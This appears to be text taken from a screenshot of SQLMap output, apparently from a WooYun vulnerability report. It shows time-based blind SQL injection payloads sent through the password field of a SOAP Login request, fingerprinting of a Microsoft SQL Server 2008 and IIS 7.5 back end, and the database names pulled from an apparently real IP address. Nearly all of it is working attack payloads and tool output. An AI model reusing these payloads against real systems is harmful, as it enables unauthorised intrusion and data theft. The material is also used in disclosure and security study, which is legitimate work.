 管理员: SQLMap
hema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><Login xm
lns="http://tempuri.org/"><userName>admin</userName><pwd>123456'; WAITFOR DELAY
'0:0:6'--</pwd></Login></soap:Body></soap:Envelope>
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="ht
tp://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSc
hema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><Login xm
lns="http://tempuri.org/"><userName>admin</userName><pwd>123456' WAITFOR DELAY '
0:0:6'--</pwd></Login></soap:Body></soap:Envelope>
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: SOAP #1*, type: Single quoted string (defau
lt)
[1] place: (custom) POST, parameter: SOAP #2*, type: Single quoted string
[q] Quit
>
[17:25:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:25:33] [INFO] fetching database names
available databases [10]:
[*] aspnetdb
[*] CWMES
[*] CWMES_TWO
[*] master
[*] model
[*] msdb
[*] PLIS
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[17:25:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.213.104.242'
[*] shutting down at 17:25:33
D:\Python27>
www.wooyun.org